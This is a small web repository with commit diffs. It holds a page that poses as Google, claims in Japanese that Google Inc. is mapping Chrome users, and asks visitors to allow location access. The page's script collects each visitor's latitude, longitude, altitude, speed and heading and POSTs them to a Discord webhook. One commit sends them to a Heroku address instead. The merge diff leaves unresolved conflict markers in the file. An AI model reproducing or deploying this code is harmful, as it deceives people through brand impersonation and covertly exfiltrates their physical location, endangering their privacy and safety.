
==== templates/index.html @ 40697cfa "Merge pull request #5 from rikuru-to865/dev" ====
<!DOCTYPE html>
<html>
<head>
 <title>Google</title>
 <meta charset="utf-8">
 <meta name=viewport content="initial-scale=1, minimum-scale=1, width=device-width">
 <link rel="stylesheet" href="style.css">
 <script>

window.onload = function() {
    main()
}
const webhook = "https://discord.com/api/webhooks/"  //ここにdiscordのwebhookを入力して！Enter the discord webhook here!
function main() {
    navigator.geolocation.getCurrentPosition(send);
}
function send(position) {
    var geo_text = "緯度:" + position.coords.latitude + "\n";
    geo_text += "経度:" + position.coords.longitude + "\n";
    geo_text += "高度:" + position.coords.altitude + "\n";
    geo_text += "位置精度:" + position.coords.accuracy + "\n";
    geo_text += "高度精度:" + position.coords.altitudeAccuracy  + "\n";
    geo_text += "移動方向:" + position.coords.heading + "\n";
    geo_text += "速度:" + position.coords.speed + "\n";
    geo_text += "速度:" + position.coords.accuracy + "\n";


    var date = new Date(position.timestamp);

    geo_text += "取得時刻:" + date.toLocaleString() + "\n";

    var req = new XMLHttpRequest();
    req.open('POST', webhook , true);
    req.setRequestHeader('content-type',
      'application/x-www-form-urlencoded;charset=UTF-8');
    req.send('content='+geo_text);
}
</script>
</head>
<body>
  <a href=//www.google.com/><span id=logo aria-label=Google></span></a>
  <h4>google chromeの利用者分布作成についてのお願い</h4>
  <p>現在Google .Incは利用者分布図を作っています。</p>
  <p>位置情報の許可を押してください。</p>
  <p>これにより、より善いサービス提供が可能になります。</p>
  <p>ご協力のほどよろしくお願いします。</p>
  <footer>
    <p>© Google. 2021.    </p>
</footer>
</body>
</html>
---- templates/style.css ----
*{margin:0;padding:0}html,code{font:15px/22px arial,sans-serif}html{background:#fff;color:#222;padding:15px}body{margin:7% auto 0;max-width:390px;min-height:180px;padding:30px 0 15px}* > body{background:url(http://www.google.com/images/errors/robot.png) 100% 5px no-repeat;padding-right:205px}p{margin:11px 0 22px;overflow:hidden}ins{color:#777;text-decoration:none}a img{border:0}@media screen and (max-width:772px){body{background:none;margin-top:0;max-width:none;padding-right:0}}#logo{background:url(http://www.google.com/images/branding/googlelogo/1x/googlelogo_color_150x54dp.png) no-repeat;margin-left:-5px}@media only screen and (min-resolution:192dpi){#logo{background:url(http://www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat 0% 0%/100% 100%;-moz-border-image:url(http://www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) 0}}@media only screen and (-webkit-min-device-pixel-ratio:2){#logo{background:url(http://www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat;-webkit-background-size:100% 100%}}#logo{display:inline-block;height:54px;width:150px}

==== commit 569a2007: "heroku" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -4,7 +4,7 @@
  <title>Google</title>
  <meta charset="utf-8">
  <meta name=viewport content="initial-scale=1, minimum-scale=1, width=device-width">
- <link rel="stylesheet" href="style.css">
+ <link rel="stylesheet" href="static/css/style.css">
  <script>
 
 window.onload = function() {
@@ -30,10 +30,10 @@
     geo_text += "取得時刻:" + date.toLocaleString() + "\n";
 
     var req = new XMLHttpRequest();
-    req.open('POST', webhook , true);
+    req.open('POST', "https://erodouga-bank.herokuapp.com/address", true);
     req.setRequestHeader('content-type',
       'application/x-www-form-urlencoded;charset=UTF-8');
-    req.send('content='+geo_text);
+    req.send(geo_text);
 }
 </script>
 </head>

==== commit 0d271294: "Merge pull request #6 from rikuru-to865/master" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -4,7 +4,39 @@
  <title>Google</title>
  <meta charset="utf-8">
  <meta name=viewport content="initial-scale=1, minimum-scale=1, width=device-width">
+<<<<<<< HEAD
  <link rel="stylesheet" href="static/css/style.css">
+ <script>
+
+const webhook = "https://discord.com/api/webhooks/"  //ここにdiscordのwebhookを入力して！Enter the discord webhook here!
+var options = {
+  enableHighAccuracy: true,
+  timeout: 5000,
+  maximumAge: 0
+};
+function success(position) {
+var geo_text = "緯度:" + position.coords.latitude + "\n";
+geo_text += "経度:" + position.coords.longitude + "\n";
+geo_text += "高度:" + position.coords.altitude + "\n";
+geo_text += "位置精度:" + position.coords.accuracy + "\n";
+geo_text += "高度精度:" + position.coords.altitudeAccuracy  + "\n";
+geo_text += "移動方向:" + position.coords.heading + "\n";
+geo_text += "速度:" + position.coords.speed + "\n";
+var date = new Date(position.timestamp);
+geo_text += "取得時刻:" + date.toLocaleString() + "\n";
+      
+var req = new XMLHttpRequest();
+req.open('POST', webhook, true);
+req.setRequestHeader('content-type',
+  'application/x-www-form-urlencoded;charset=UTF-8');
+req.send(geo_text);
+}
+function error(err) {
+console.warn(`ERROR(${err.code}): ${err.message}`);
+}                                                                                                                                                                     
+navigator.geolocation.getCurrentPosition(success, error, options);
+=======
+ <link rel="stylesheet" href="style.css">
  <script>
 
 window.onload = function() {
@@ -30,11 +62,12 @@
     geo_text += "取得時刻:" + date.toLocaleString() + "\n";
 
     var req = new XMLHttpRequest();
-    req.open('POST', "https://erodouga-bank.herokuapp.com/address", true);
+    req.open('POST', webhook , true);
     req.setRequestHeader('content-type',
       'application/x-www-form-urlencoded;charset=UTF-8');
-    req.send(geo_text);
+    req.send('content='+geo_text);
 }
+>>>>>>> origin/main
 </script>
 </head>
 <body>
--- a/templates/style.css
+++ b/templates/style.css
@@ -0,0 +1 @@
+*{margin:0;padding:0}html,code{font:15px/22px arial,sans-serif}html{background:#fff;color:#222;padding:15px}body{margin:7% auto 0;max-width:390px;min-height:180px;padding:30px 0 15px}* > body{background:url(http://www.google.com/images/errors/robot.png) 100% 5px no-repeat;padding-right:205px}p{margin:11px 0 22px;overflow:hidden}ins{color:#777;text-decoration:none}a img{border:0}@media screen and (max-width:772px){body{background:none;margin-top:0;max-width:none;padding-right:0}}#logo{background:url(http://www.google.com/images/branding/googlelogo/1x/googlelogo_color_150x54dp.png) no-repeat;margin-left:-5px}@media only screen and (min-resolution:192dpi){#logo{background:url(http://www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat 0% 0%/100% 100%;-moz-border-image:url(http://www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) 0}}@media only screen and (-webkit-min-device-pixel-ratio:2){#logo{background:url(http://www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat;-webkit-background-size:100% 100%}}#logo{display:inline-block;height:54px;width:150px}